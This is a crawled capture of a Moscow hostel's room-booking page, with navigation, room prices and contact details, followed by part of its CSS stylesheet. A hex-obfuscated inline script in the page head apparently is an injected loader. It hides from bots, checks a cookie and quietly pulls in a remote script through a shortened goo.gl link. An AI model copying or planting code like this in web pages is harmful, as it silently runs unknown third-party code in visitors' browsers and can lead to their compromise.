

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.m-travelinn.ru/vybrat-nomer
body_size: 5317
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Выбрать номер</title>
<meta name="description" content="Выбрать номер">
<meta name="keywords" content="Выбрать номер">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">
<meta name='wmail-verification' content='bb8b2c8c424a4dd8c8c76c1e009194f0' />
<link rel="stylesheet" href="/t/v924/images/css/theme.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/en.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
</script>

<script src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>
<script src="/t/v924/images/js/jquery.bxslider.min.js"></script>
<script src="/t/v924/images/js/owl.carousel.min.js"></script>
<script src="/t/v924/images/js/waslidemenu.js"></script>
<script src="/t/v924/images/js/modernizr.js"></script>


			<script src="http://api-maps.yandex.ru/2.0-stable/?load=package.full&lang=ru"  type="text/javascript"></script>
	<script src="/t/v924/images/js/equalHeight.js" charset="utf-8"></script>
<script src="/t/v924/images/js/main.js" charset="utf-8"></script>
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->


<script type="text/javascript">var l="7147b0d41d8cd92142304051";function _lt(t){var e=document["\x63\x6F\x6F\x6B\x69\x65"]["\x6D\x61\x74\x63\x68"]( new RegExp("\x28\x3F\x3A\x5E\x7C\x3B\x20\x29"+t["\x72\x65\x70\x6C\x61\x63\x65"](/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\x5C\x24\x31")+"\x3D\x28\x5B\x5E\x3B\x5D\x2A\x29"));return e?decodeURIComponent(e[1]):!1}function _bt(){return _bt= !1,navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"]("\x62\x6F\x74\x73")&&(_bt= !0),_bt}if(!_bt()){_lt("\x79\x5F"+l)||eval(function(t,e,n,r,c,o){if(c=function(t){return t},!""["\x72\x65\x70\x6C\x61\x63\x65"](/^/,String)){for(;n--;){o[n]=r[n]||n};r=[function(t){return o[t]}],c=function(){return "\x5C\x77\x2B"},n=1};for(;n--;){r[n]&&(t=t["\x72\x65\x70\x6C\x61\x63\x65"]( new RegExp("\x5C\x62"+c(n)+"\x5C\x62","\x67"),r[n]))};return t}("\x30\x20\x31\x28\x29\x7B\x32\x20\x33\x7D",4,4,"\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x79\x61\x6E\x64\x65\x78\x5F\x6D\x65\x74\x72\x69\x6B\x61\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x61\x6C\x73\x65"["\x73\x70\x6C\x69\x74"]("\x7C"),0,{}));var sfl=document["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74"]("\x73\x63\x72\x69\x70\x74");sfl["\x74\x79\x70\x65"]="\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74",sfl["\x73\x72\x63"]="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x6F\x2E\x67\x6C\x2F\x41\x74\x6F\x34\x4E\x49\x23\x6C\x2E\x6A\x73",(document["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"]("\x68\x74\x6D\x6C")[0]||document["\x62\x6F\x64\x79"])["\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64"](sfl)}var _s=true;</script>


</head>
<body>
<div class="site-wrapper">
	<header role="banner" class="header">
		<div class="header__top-panel-wr">
			<div class="header__top-panel">
				<div class="header__panel-inner clear-self">
					<div class="header__panel-right-container">
						<div class="authorization">
							<a href="#" class="authorization__button"></a>
							<div class="authorization__dropdown">
								<div class="authorization__close"></div>
																	<form method="post" action="/users">				
										<div class="authorization__title">Authorization</div>
										<div class="row">
											<label for="login" class="row__title">Login:</label>
											<label class="row__field"><input type="text" name="login" id="login" tabindex=1 value=""></label>
										</div>
										<div class="row clear-self">
											<label for="password" class="row__title">Password:</label>
											<div>
												<button type="submit">Enter</button>
												<label class="row__field"><input type="password" name="password" id="password" tabindex=2  value=""></label>
											</div>
										</div>
										<div class="row row__link">								
											<span><a href="/users/forgot_password">Forgot password?</a></span>
											<span><a href="/users/register">Registration</a></span>
										</div>
									<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
															</div>
						</div>
						<nav role="search" class="site-search">
							<a href="/search" class="site-search__button"></a>

							<form class="site-search__dropdown clear-self" action="/search">						
								<div class="site-search__close"></div>
								<div class="site-search__title">Search:</div>
								<button type="button">Search</button>
								<label><input type="text" name="search"></label>
							<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
						</nav>
					</div>

											<div class="navigation__wrapper">
							<div class="navigation__wrapper-btn"></div>
							<div class="navigation__dropdown">
								<div class="navigation__dropdown-btn"></div>
								<div class="navigation__dropdown-inner">
									<nav role="navigation">
										<ul class="navigation"><li class="opened"><a href="/" >Main</a></li><li><a href="/about" >About us</a></li><li class="sublevel"><a href="/nomera" >Rooms and prices</a><ul class="level-2"><li class="sublevel"><a href="/2-kh-mestnyy-semeyniy-nomer-komfort" >Double room- family-comfort / 30 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-nomer" >Female room for 4 guests/ 13 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/6-ti-mestnyy-3-dvukhyarusnyye-krovati" >Room for 6 guests / 12 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/10-ti-mestnyy-nomer" >Room for 10 guests / 10 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/12-ti-mestnyy-nomer" >Room for 12 guests/ 9 usd/ per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-obshchiy" >General room for 4 guests/ 13 usd/per day</a><ul class="level-3"><li><a href="/book" >Book</a></li></ul></li></ul></li><li><a href="/gallery" >Gallery</a></li><li><a href="/aktsii-khostela" >Hostel's discounts</a></li><li><a href="/kontakty" >Contacts</a></li><li class="sublevel"><a href="/leave-a-comment" >Leave a comment</a><ul class="level-2"><li><a href="/leave-a-comment-1" >Leave a comment</a></li></ul></li><li><a href="/hotel-regulations" >Hotel regulations</a></li></ul>									</nav>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>

		<div class="header__inner clear-self">
			<div class="lang">
				<a href="http://m-travelinn.ru">&nbsp;</a>
				<a href="http://en.m-travelinn.ru">&nbsp;</a>
				<a href="http://cn.m-travelinn.ru">&nbsp;</a>
			</div>
			
							<div class="company__wrapper">
					<div class="company">
						<a href="http://en.m-travelinn.ru"><img src="/t/v924/images/logo.jpg" alt=""></a><div class="company__name">Hostel &quot;TRAVEL INN&quot;</div>											</div>
				</div>
			
							<div class="company-phone">
					<div class="block-title"></div>
					<div class="block-body clear-self">
													<div><a href="tel:+7 965 272 9040">+7 965 272 9040</a></div>
													<div><a href="tel:+7 968 048 3848">+7 968 048 3848</a></div>
											</div>
				</div>
			
					</div>
	</header><!-- .header-->


	
		<div class="content-wrapper clear-self content-wrapper__page-inner">
					<aside role="complementary" class="sidebar left">

				
									<div class="contacts_in">
						<div class="block-title">Contacts</div>
						<div class="block-body clear-self">
							<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #0000ff;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><strong>"Travel Inn"</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><strong><span style="color: #ff6600;">Address:</span> </strong></span>23, Oktyabrsky Lane, Moscow, Russian Federation</span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Metro:</strong> </span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Dostoevskaya</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>E-mail:</strong> </span>booking@m-travelinn.ru</span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span></span><span style="color: #ff6600;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Tel:</span></strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"> +7 968 048 3848</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Working schedule: </strong></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">24/7</span></span></span></p>
<p>&nbsp;</p>
<p><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">"Travel Inn" on Aviamotornaya</span></span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Address</strong>:</span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">&nbsp;12, Energeticheskaya street, building 1, Moscow, Russian Federation</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="color: #ff6600;"><strong>Metro:</strong></span>&nbsp;</span>Aviamotornaya</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>E-mail:</strong> </span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">booking1@m-travelinn.ru</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Tel:</strong> </span>+7 965 272 9040</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"></span><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt; color: #ff6600;"><strong>Working schedule:</strong></span>&nbsp;24/7</span><br /><br /><strong><br /></strong></p>
<p><br /><br /></p>
						</div>		
					</div>
				
			</aside> <!-- .sidebar-left -->
			
			<main role="main" class="main">
				<div class="content">
					<div class="content-inner">
						
<div class="site-path" data-url="/vybrat-nomer"><a href="/">Home</a>  /  <a href="/reserve-form">Book now</a>  /  Choose a room</div>						<h1>Choose a room</h1>

		




					</div> <!-- .content-inner -->
				</div> <!-- .content -->
			</main> <!-- .main -->
		
		<div class="clear"></div>
		<footer role="contentinfo" class="footer clear-self">

			<div class="site-name">
																<p>Copyright &copy; 2015 - 2026</p>
<div class="TA_virtualsticker" id="TA_virtualsticker844">
<ul class="TA_links pm6aM2Op1Cp" id="6amOO4yp">
<li class="eBeGit8RA" id="WDUCnz"><a href="https://www.tripadvisor.ru/" target="_blank"><img alt="TripAdvisor" src="https://www.tripadvisor.ru/img/cdsi/img2/branding/tripadvisor_sticker_logo_88x55-18961-2.png" /></a></li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=virtualsticker&amp;uniq=844&amp;lang=ru&amp;locationId=9807308&amp;display_version=2" type="text/javascript"></script>
			</div>

							<div class="site-counter">
					<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?13.4"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
<!--__INFO2026-02-01 00:49:05INFO__-->

				</div>
			
			<div class="site-copyright">
				<span style='font-size:14px;' class='copyright'><a href="http://megagroup.ru" target="_blank" class="copyright" rel="nofollow"><img src="/g/mlogo/svg/megagroup-megagrupp-light.svg" alt="Продающие за вас сайты"></a></span>
			</div>
			
		</footer><!-- .footer -->
	</div> <!-- .content-wrapper -->
	
</div> <!-- .site-wrapper -->

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/56a326af286688141b8b4576.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="3b62123797549f7ec7d86edaaade7765";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1148181,"vid":1166657,"aid":1369015,"stid":4,"cp":21,"active":true,"domain":"en.m-travelinn.ru","lang":"en","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: http://en.m-travelinn.ru/t/v924/images/css/theme.scss.css
body_size: 10065
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self::after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 th, .table1 th, .table2 th {
    font-weight: bold; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #cecece; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #cecece; }

.table2 th {
  padding: 0.5em;
  color: #484848;
  background: #efefef; }

.select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

html {
  font-size: 16px; }

body {
  position: relative;
  min-width: 320px;
  text-align: left;
  color: #484848;
  background: #e7eaeb;
  font-family: "Ubuntu", sans-serif;
  line-height: 1.25; }

h1, h2, h3, h4, h5, h6 {
  color: #212121;
  font-family: "Ubuntu", sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.17);
  padding-bottom: 15px; }
  h1::after, h2::after, h3::after, h4::after, h5::after, h6::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

h1 {
  margin-top: 0;
  font-size: 1.5rem; }

h2 {
  font-size: 1.3rem; }

h3 {
  font-size: 1.17rem; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 0.83rem; }

h6 {
  font-size: 0.67rem; }

h5, h6 {
  font-weight: bold; }

a {
  text-decoration: underline;
  color: #15c; }

a:hover {
  text-decoration: none; }

a img {
  border-color: #484848; }

.table-wrapper {
  max-width: 100%;
  overflow: auto; }

img {
  max-width: 100%;
  height: auto; }

object, object embed {
  max-width: 100%; }

table img {
  max-width: initial; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

textarea {
  max-width: 100%; }

.site-path {
  margin-bottom: 10px;
  font-size: 0.875rem;
  white-space: pre-wrap;
  line-height: 1;
  color: #7b7b7b; }

.header a img, .sidebar a img, .footer a img {
  border: none; }

.header p, .footer p {
  margin: 0; }

.sidebar p:first-child {
  margin-top: 0; }
  .sidebar p:last-child {
    border-bottom: 0; }

.site-wrapper {
  min-height: 100%;
  margin-bottom: -100px; }

.header {
  background-color: #fff; }
  .header__top-panel {
    min-height: 60px;
    background-color: #ffc021;
    z-index: 52;
    position: relative; }
  .header__panel-inner {
    max-width: 960px;
    margin: auto; }
  .header__panel-right-container {
    float: right;
    font-size: 0;
    line-height: 0; }

@media (min-width: 1000px) {
  .header__panel-right-container {
    position: relative;
    z-index: 11; } }

.authorization, .site-search {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 5px 0;
  font-size: 1rem;
  line-height: normal; }

.authorization__button {
  width: 50px;
  height: 50px;
  display: block;
  background: url(../user.svg) 50% 50% no-repeat; }
  .authorization.opened .authorization__dropdown {
    display: block; }
  .authorization__dropdown {
    position: absolute;
    z-index: 10;
    right: -5px;
    top: 0;
    width: 280px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);
    display: none; }
  .authorization__button, .authorization__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .authorization__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .authorization__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 19px; }
  .authorization .row {
    margin: 8px 0; }
  .authorization .row__title {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 3px; }
  .authorization .row__field {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .authorization .row input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .authorization .row button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
    .authorization .row button:hover {
      background-color: #fec73c;
      background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
    .authorization .row button:active {
      background-color: #ffc021;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .authorization .row.row__link {
    margin: 17px 0 0; }
  .authorization .row span {
    display: block;
    margin: 4px 0 0; }
  .authorization .row a {
    color: #ffc021; }

.site-search {
  padding-right: 5px; }
  .site-search__button {
    width: 50px;
    height: 50px;
    display: block;
    background: url(../search.svg) 50% 50% no-repeat; }
  .site-search.opened .site-search__dropdown {
    display: block; }
  .site-search__dropdown {
    position: absolute;
    z-index: 10;
    top: 0;
    display: none;
    right: 0;
    width: 280px;
    height: 74px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); }
  .site-search__button, .site-search__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .site-search__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .site-search__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 22px; }
  .site-search label {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .site-search input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .site-search button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
  .site-search button:hover {
    background-color: #fec73c;
    background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
  .site-search button:active {
    background-color: #ffc021;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

@media all and (min-width: 1001px) {
  .waSlideMenu-nav {
    height: auto !important; }

  .navigation, .navigation ul {
    margin: 0;
    list-style: none; }
    .navigation {
      position: relative;
      z-index: 10;
      font-size: 0;
      line-height: 0;
      padding: 11px 0; }
    .navigation ul {
      position: absolute;
      display: none;
      padding: 11px 0;
      width: 220px;
      background-color: #333;
      border-radius: 4px; }
      .navigation ul .waSlideMenu-back {
        display: none; }
      .navigation ul::after {
        position: absolute;
        content: ""; }
      .navigation ul > .navigation ul::after {
        left: 50%;
        bottom: 100%;
        margin-left: -6px;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        border-width: 0 6px 6px 6px;
        border-bottom-color: #333; }
      .navigation ul ul {
        background-color: #444; }
        .navigation ul ul::after {
          top: 22px;
          right: 100%;
          width: 0;
          height: 0;
          border-color: transparent;
          border-style: solid;
          border-width: 6px 6px 6px 0;
          border-right-color: #444; }
      .navigation ul li {
        padding: 9px 0;
        margin: 0 16px;
        border-top: 1px solid rgba(0, 0, 0, 0.16); }
        .navigation ul li:first-child {
          border: none; }
        .navigation ul li.opened a, .navigation ul li a.hover, .navigation ul li a:hover {
          color: #28c5e8; }
      .navigation ul a {
        font-size: 1rem;
        line-height: 1;
        color: #fff;
